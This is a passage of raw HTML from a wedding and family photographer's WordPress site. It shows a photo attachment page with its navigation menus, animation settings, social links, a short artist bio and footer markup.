          if (!window.flexData.animations['blockID--dcc2']) {
            window.flexData.animations['blockID--dcc2'] = {};
          }
          window.flexData.animations['blockID--dcc2']['element_id_522726876ea8'] = {"preset":"fadeIn","presetConfig":{"enabled":true,"actionType":"appear","easing":"easeInOutQuart","duration":1000,"delay":500,"scrollDuration":50,"scrollStartPoint":20,"initialOpacity":0,"travel":10},"currentlyEditing":false,"hover":{"id":"hover","name":"Hover","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"click":{"id":"click","name":"Click","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"appear":{"id":"appear","name":"Appear","enabled":true,"stepsOrder":["step0"],"duration":1000,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}},"delay":500},"scroll":{"id":"scroll","name":"Scroll","enabled":false,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"initial":{"id":"initial","name":"Initial","enabled":true,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":0,"blur":0}}}};
      </script><div class="flex-block__element flex-block__element--element_id_b0c1af6fc42a flex-block__element--shape   flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideLeft   flex-block__element--synced " style=""></div><script data-element-id="flex-block__element--element_id_364071475c03" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_364071475c03 flex-block__element--popup-close-button  flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideDown  &quot; style=&quot;&quot;&gt;
      &lt;div
        class=&quot;flex-element-type-popup-close-button&quot;
        style=&quot;
          --color: var(--scheme_1--text--accent);
          --hoverColor: var(--scheme_1--overline--default);
          --thickness: 0.0625rem;
          justify-content: flex-start;
        &quot;
      &gt;
        
      &lt;div
        class=&quot;flex-element-type-popup-close-button__text&quot;
        style=&quot;&quot;
        data-font=&quot;third_level/navigation&quot;
      &gt;
        CLOSE
      &lt;/div&gt;
    
      &lt;/div&gt;
    &lt;/div&gt;
  </script><script data-element-id="flex-block__element--element_id_364071475c03" data-element-device="mobile" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_364071475c03 flex-block__element--popup-close-button  flex-block__element--block-blockID--dcc2  &quot; style=&quot;&quot;&gt;
      &lt;div
        class=&quot;flex-element-type-popup-close-button&quot;
        style=&quot;
          --color: var(--scheme_1--text--default);
          --hoverColor: var(--scheme_1--overline--default);
          --thickness: 0.0625rem;
          justify-content: center;
        &quot;
      &gt;
        
      &lt;div
        class=&quot;flex-element-type-popup-close-button__text&quot;
        style=&quot;&quot;
        data-font=&quot;third_level/navigation&quot;
      &gt;
        CLOSE
      &lt;/div&gt;
    
      &lt;/div&gt;
    &lt;/div&gt;
  </script>
    <div class="flex-block__element flex-block__element--element_id_cc7d68576df7 flex-block__element--socialLinks  flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideDown  flex-block__element--desktop-vertical-alignment-top flex-block__element--mobile-vertical-alignment-bottom  flex-block__element--synced " style="">
      <div
        class="flex-element-type-socialLinks flex-element-type-socialLinks--horizontal"
        style="
          --title-color: var(--scheme_1--text--default);
          --socials-text-color: var(--scheme_1--text--default);
          --socials-icon-color: var(--scheme_1--overline--default);
          --socials-bg-color: var(--scheme_1--overline--accent);
          --gap: 1.25rem;
          --iconSize: 0.875rem;
        "
      >
        
        <div class="flex-element-type-socialLinks__links-wrap flex-element-type-socialLinks__links-wrap--default">
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="https://www.twitter.com/carolinetran"
        
      >
    <i class="flo-flex-icon-twitter"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="https://www.instagram.com/carolinetran"
        
      >
    <i class="flo-flex-icon-instagram"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="https://www.facebook.com/carolinetranphotographer"
        
      >
    <i class="flo-flex-icon-facebook"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="https://pinterest.com/carolinetran"
        
      >
    <i class="flo-flex-icon-pinterest"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="https://www.youtube.com/carolinetranphoto"
        
      >
    <i class="flo-flex-icon-youtube"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="mailto:hello@carolinetran.net"
        
      >
    <i class="flo-flex-icon-email"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="tel:6262172273"
        
      >
    <i class="flo-flex-icon-phone"></i>
      </a>
    </div>
      </div>
    </div>
  <div class="flex-block__element flex-block__element--element_id_f3b74aeb5476 flex-block__element--shape   flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideDown   flex-block__element--synced " style=""></div><script data-element-id="flex-block__element--element_id_22d1fa5dbaec" data-element-device="desktop" type="text/template">&lt;p class=&quot;attachment&quot;&gt;&lt;a href=&#039;https://carolinetran.net/wp-content/uploads/2011/11/art-institute-of-chicago-wedding-photo-43.jpg&#039;&gt;&lt;img fetchpriority=&quot;high&quot; decoding=&quot;async&quot; width=&quot;300&quot; height=&quot;200&quot; src=&quot;https://carolinetran.net/wp-content/uploads/2011/11/art-institute-of-chicago-wedding-photo-43-300x200.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;&quot; srcset=&quot;https://carolinetran.net/wp-content/uploads/2011/11/art-institute-of-chicago-wedding-photo-43-300x200.jpg 300w, https://carolinetran.net/wp-content/uploads/2011/11/art-institute-of-chicago-wedding-photo-43-600x400.jpg 600w, https://carolinetran.net/wp-content/uploads/2011/11/art-institute-of-chicago-wedding-photo-43.jpg 750w&quot; sizes=&quot;(max-width: 300px) 100vw, 300px&quot; /&gt;&lt;/a&gt;&lt;/p&gt;
&lt;div
    class=&quot;flex-block__element flex-block__element--element_id_22d1fa5dbaec flex-block__element--image    flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-fadeIn  &quot;
    style=&quot;
  &quot;&gt;&lt;img class=&quot;flex-img-tag &quot; alt=&quot;&quot; sizes=&quot;(max-width: 767px) calc(20.425531914894 * 4.2666666666667vw), calc(20.425531914894 * 1.25vw)&quot; data-srcset=&quot;https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web.jpg 1000w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-300x300.jpg 300w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-100x100.jpg 100w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-600x601.jpg 600w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-150x150.jpg 150w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-500x500.jpg 500w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-768x769.jpg 768w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-750x750.jpg 750w&quot;  data-src=&quot;https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web.jpg&quot; /&gt;&lt;/div&gt;</script>
    <div
      class="
        flex-block__element
        flex-block__element--element_id_77836a16cebe
         flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideDown   flex-block__element--synced 
        flex-block__element-menu
      "
      style=""
      data-render-only-on="desktop"
    >
      
    <div
      class="
        flex-element-type-menu
        flex-element-type-menu--ha-flex-start
        flex-element-type-menu--va-flex-start
        flex-element-type-menu--visibility-first
        flex-element-type-menu--vertical
        
      "
      style="
        --gap             : 1.25rem;
        --subMenuGap      : 0.625rem;
        --textColor       : var(--scheme_1--text--default);
        --textHoverColor  : var(--scheme_1--text--default);
        --horizontalAlign : flex-start;
        --verticalAlign   : flex-start;
      "
      data-submenu-distance-from-menu="20"
      data-direction="vertical"
    >
      <div class="flex-element-type-menu__menu">
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="10277"
        target="_self"
        data-font="second_level/subtitle_1"
        style=""
      >
        ABOUT
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : center;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : var(--scheme_2--text--default);
          --subMenuTextHoverColor   : var(--scheme_2--overline--default);
          --subMenuBackgroundColor  : var(--scheme_2--background--default);
        "
        data-submenu-id="696ff1301c3dd"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="11261"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        THE ARTIST
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/press/'
        data-menu-item-id="9920"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        PRESS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/testimonials/'
        data-menu-item-id="11511"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        TESTIMONIALS
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="9917"
        target="_self"
        data-font="second_level/subtitle_1"
        style=""
      >
        SERVICES
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : center;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : var(--scheme_2--text--default);
          --subMenuTextHoverColor   : var(--scheme_2--overline--default);
          --subMenuBackgroundColor  : var(--scheme_2--background--default);
        "
        data-submenu-id="696ff1301c3f8"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10745"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        BABIES + FAMILY
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : center;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : var(--scheme_2--text--default);
          --subMenuTextHoverColor   : var(--scheme_2--overline--default);
          --subMenuBackgroundColor  : var(--scheme_2--background--default);
        "
        data-submenu-id="696ff1301c3ee"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://www.magicpaperstudios.com'
        data-menu-item-id="14542"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        Magic Paper Studios
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10628"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        BABY'S FIRST YEAR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/holiday-mini-sessions/'
        data-menu-item-id="12463"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        HOLIDAY MINI SESSIONS LA & SF
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/gallery/springmini/'
        data-menu-item-id="10252"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        MOTHERHOOD
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="10744"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/engagement/'
        data-menu-item-id="9907"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        ENGAGED
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/boudoir/'
        data-menu-item-id="10629"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        BOUDOIR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/branding-and-content-creation-photography/'
        data-menu-item-id="15833"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        BRANDING/COMMERCIAL
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/news/'
        data-menu-item-id="10996"
        target="_self"
        data-font="second_level/subtitle_1"
        style=""
      >
        BLOG
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : center;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : var(--scheme_2--text--default);
          --subMenuTextHoverColor   : var(--scheme_2--overline--default);
          --subMenuBackgroundColor  : var(--scheme_2--background--default);
        "
        data-submenu-id="696ff1301c405"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/blog/'
        data-menu-item-id="11318"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        ALL RECENT
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/education/'
        data-menu-item-id="11317"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/weddings/'
        data-menu-item-id="11319"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/babies/'
        data-menu-item-id="11320"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        BABIES
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/branding/'
        data-menu-item-id="13673"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        CONTENT CREATION
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetraneducation.com'
        data-menu-item-id="11939"
        target="_blank"
        data-font="second_level/subtitle_1"
        style=""
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://refinedco.com/products/carolinetran'
        data-menu-item-id="12644"
        target="_blank"
        data-font="second_level/subtitle_1"
        style=""
      >
        MY PRESETS
      </a>
      
    </div>
  
      </div>
    </div>
  
    </div>
  <script data-element-id="flex-block__element--element_id_611af650b52e" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_611af650b52e flex-block__element--text  flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideDown  flex-block__element--editorTagsFix &quot; style=&quot;&quot;&gt;
      &lt;div data-font=&#039;title_4/large&#039; class=&quot;flex-block__text-content  height-auto&quot;&gt;
        &lt;p&gt;&lt;span style=&quot;color:var(--scheme_1--text--default)&quot;&gt;&lt;span class=&quot;has-inline-font&quot; style=&quot;font-family:La Luxes Serif&quot;&gt;&lt;span style=&quot;text-transform:uppercase&quot;&gt;About Caroline Tran&lt;/span&gt;&lt;/span&gt;&lt;/span&gt;&lt;/p&gt;&lt;div class=&quot;spacer&quot;&gt;&lt;/div&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script><script data-element-id="flex-block__element--element_id_dcd1e9093507" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_dcd1e9093507 flex-block__element--text  flex-block__element--block-blockID--dcc2  flex-block__element--editorTagsFix &quot; style=&quot;&quot;&gt;
      &lt;div data-font=&#039;third_level/navigation&#039; class=&quot;flex-block__text-content  height-auto&quot;&gt;
        &lt;p&gt;&lt;span style=&quot;color:var(--scheme_1--text--default)&quot;&gt;&lt;span class=&quot;has-inline-font&quot; style=&quot;font-family:Texta-Medium&quot;&gt;2021 Rangefinder Magazine Creator of the Year&lt;/span&gt;&lt;/span&gt;&lt;/p&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script><script data-element-id="flex-block__element--element_id_71664a6452f2" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_71664a6452f2 flex-block__element--text  flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-fadeIn  flex-block__element--editorTagsFix &quot; style=&quot;&quot;&gt;
      &lt;div data-font=&#039;second_level/paragraph&#039; class=&quot;flex-block__text-content  &quot;&gt;
        &lt;p&gt;&lt;span class=&quot;has-inline-font&quot; style=&quot;font-family:Texta-Medium&quot;&gt;Inspiring, creative, and fun, Caroline&nbsp;Tran documents life with her easygoing and vivacious personality.  By building trust and rapport, she is able to bring out the emotions and natural beauty in her subjects, creating meaningful ethereal artwork that expresses elegance and bliss.  Caroline is a storyteller and forms lifelong bonds with her clients, allowing her the honor of documenting their many life&#039;s milestones.&lt;/span&gt;&lt;/p&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script><script data-element-id="flex-block__element--element_id_522726876ea8" data-element-device="desktop" type="text/template">
    &lt;a
      href=&quot;https://calendly.com/ctmanager/15min &quot;
      class=&quot;flex-block__element flex-block__element--element_id_522726876ea8 flex-block__element--button  flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-fadeIn  flex-block__element--editorTagsFix &quot;
      target=&quot;_blank&quot; rel=&quot;noopener noreferrer&quot;
      style=&quot;&quot;
    &gt;
      &lt;span class=&quot;flex-block__element--button__content flex-block__element--button__content--hoverEffect-default  flex-block__element--button__content--use-border&quot;&gt;
        &lt;span data-font=&#039;third_level/secondary_cta&#039; class=&quot;flex-block__text-content &quot;&gt;
          &lt;p&gt;contact us&lt;/p&gt;
        &lt;/span&gt;
      &lt;/span&gt;
    &lt;/a&gt;
  </script></div></div>
	</header>
	<main id="primary" class="flo-post">
		
		
<article id="post-4037" class="fgt__main__content post-4037 attachment type-attachment status-inherit hentry">
  <div class="entry-content">
    <p class="attachment"><a href='https://carolinetran.net/wp-content/uploads/2011/11/art-institute-of-chicago-wedding-photo-43.jpg'><img decoding="async" width="300" height="200" src="https://carolinetran.net/wp-content/uploads/2011/11/art-institute-of-chicago-wedding-photo-43-300x200.jpg" class="attachment-medium size-medium" alt="" srcset="https://carolinetran.net/wp-content/uploads/2011/11/art-institute-of-chicago-wedding-photo-43-300x200.jpg 300w, https://carolinetran.net/wp-content/uploads/2011/11/art-institute-of-chicago-wedding-photo-43-600x400.jpg 600w, https://carolinetran.net/wp-content/uploads/2011/11/art-institute-of-chicago-wedding-photo-43.jpg 750w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
  </div>
</article>
	</main><!-- #main -->


	<footer id="colophon" class="site-footer">
		
    <div
      class="alignfull flex-block flex-block--blockID--7189a49c82b7"
      data-block-id="blockID--7189a49c82b7" 
      id="flex-blockid--7189a49c82b7"
      
    >
    <style> @media only screen and (min-width: 768px) { .flex-block--blockID--7189a49c82b7 { --html-font-size: 1.25vw; --height:4.6667em; --bg-color: var(--scheme_1--background--accent); --margin-top: 0em; --margin-bottom: 0em; } } @media only screen and (max-width: 767px) { .flex-block--blockID--7189a49c82b7 { --html-font-size: 4.2666666666667vw; --height: 14.19047619047619em; --bg-color: var(--scheme_1--background--accent); --margin-top: 0em; --margin-bottom: 0em; } } </style>
    <div class="flex-block__main-container server-rendered"><style> .flex-block__element--block-blockID--7189a49c82b7.flex-block__element--element_id_95cb727d3b07, .flex-element-animation-helper[data-id='element_id_95cb727d3b07'][data-block-id='blockID--7189a49c82b7'] { --el-width: 15.2381em; --el-width-tablet: 15.2381em; --el-height: 0.93339em; --el-height-tablet: 0.93339em; --el-actual-height: 0.93339em; --el-actual-height-tablet: 0.93339em; --position-top: 1.92838em; --position-top-tablet: 1.92838em; --position-left: 68.52381em; --position-left-tablet: 68.52381em; --rotateDeg: 0deg; --z-index: 2; --border-radius: 0px; --text-vertical-align: flex-start; --text-align: left; --font-family: CrimsonText-Regular; --el-height: auto; --el-paddings: 0em 0em; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--7189a49c82b7.flex-block__element--element_id_95cb727d3b07, .flex-element-animation-helper[data-id='element_id_95cb727d3b07'][data-block-id='blockID--7189a49c82b7'] { --el-width: 15.2381em; --el-width-tablet: 15.2381em; --el-height: 0.93341em; --el-height-tablet: 0.93341em; --el-actual-height: 0.93341em; --el-actual-height-tablet: 0.93341em; --position-top: 11.38095em; --position-top-tablet: 11.38095em; --position-left: 4.14733em; --position-left-tablet: 4.14733em; --rotateDeg: 0deg; --z-index: 2; --border-radius: 0px; --text-vertical-align: flex-start; --text-align: center; --font-family: CrimsonText-Regular; --el-height: auto; --el-paddings: 0em 0em; } } /*ANIMATION START*//*ANIMATION END*//*ANIMATION START*//*ANIMATION END*/ .flex-block__element--block-blockID--7189a49c82b7.flex-block__element--element_id_14c6984339ea, .flex-element-animation-helper[data-id='element_id_14c6984339ea'][data-block-id='blockID--7189a49c82b7'] { --el-width: 26.66667em; --el-width-tablet: 26.66667em; --el-height: 1.42857em; --el-height-tablet: 1.42857em; --el-actual-height: 1.42857em; --el-actual-height-tablet: 1.42857em; --position-top: 2em; --position-top-tablet: 2em; --position-left: 5.90476em; --position-left-tablet: 5.90476em; --rotateDeg: 0deg; --z-index: 1; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--7189a49c82b7.flex-block__element--element_id_14c6984339ea, .flex-element-animation-helper[data-id='element_id_14c6984339ea'][data-block-id='blockID--7189a49c82b7'] { --el-width: 21.52381em; --el-width-tablet: 21.52381em; --el-height: 8.52381em; --el-height-tablet: 8.52381em; --el-actual-height: 8.52381em; --el-actual-height-tablet: 8.52381em; --position-top: 1.42857em; --position-top-tablet: 1.42857em; --position-left: 1em; --position-left-tablet: 1em; --rotateDeg: 0deg; --z-index: 1; } } /*ANIMATION START*//*ANIMATION END*//*ANIMATION START*//*ANIMATION END*/</style><script data-element-id="flex-block__element--element_id_95cb727d3b07" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_95cb727d3b07 flex-block__element--text  flex-block__element--block-blockID--7189a49c82b7  flex-block__element--editorTagsFix &quot; style=&quot;--font-size: 0.5625em;--line-height: 1.66em;--letter-spacing: 0.02em;&quot;&gt;
      &lt;div  class=&quot;flex-block__text-content  height-auto&quot;&gt;
        &lt;p&gt;&lt;strong&gt;&lt;span class=&quot;has-inline-font&quot; style=&quot;font-family:CrimsonText-Regular&quot;&gt;@2024 Caroline Tran&lt;/span&gt;&lt;/strong&gt;&lt;/p&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script><script data-element-id="flex-block__element--element_id_95cb727d3b07" data-element-device="mobile" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_95cb727d3b07 flex-block__element--text  flex-block__element--block-blockID--7189a49c82b7  flex-block__element--editorTagsFix &quot; style=&quot;--font-size: 0.5625em;--line-height: 1.66em;--letter-spacing: 0.02em;&quot;&gt;
      &lt;div  class=&quot;flex-block__text-content  height-auto&quot;&gt;
        &lt;p&gt;&lt;strong&gt;&lt;span class=&quot;has-inline-font&quot; style=&quot;font-family:CrimsonText-Regular&quot;&gt;@2022 Caroline Tran&lt;/span&gt;&lt;/strong&gt;&lt;/p&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script>
    <div
      class="
        flex-block__element
        flex-block__element--element_id_14c6984339ea
         flex-block__element--block-blockID--7189a49c82b7  
        flex-block__element-menu
      "
      style=""
      data-render-only-on="desktop"
    >
      
    <div
      class="
        flex-element-type-menu
        flex-element-type-menu--ha-flex-start
        flex-element-type-menu--va-flex-start
        flex-element-type-menu--visibility-first
        flex-element-type-menu--horizontal
        flex-element-type-menu--space-evenly
      "
      style="
        --gap             : 0.625rem;
        --subMenuGap      : 0.625rem;
        --textColor       : black;
        --textHoverColor  : gray;
        --horizontalAlign : flex-start;
        --verticalAlign   : flex-start;
      "
      data-submenu-distance-from-menu="20"
      data-direction="horizontal"
    >
      <div class="flex-element-type-menu__menu">
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="10277"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        ABOUT
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="696ff1301e363"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="11261"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        THE ARTIST
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/press/'
        data-menu-item-id="9920"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        PRESS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/testimonials/'
        data-menu-item-id="11511"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        TESTIMONIALS
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="9917"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        SERVICES
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="696ff1301e396"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10745"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABIES + FAMILY
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
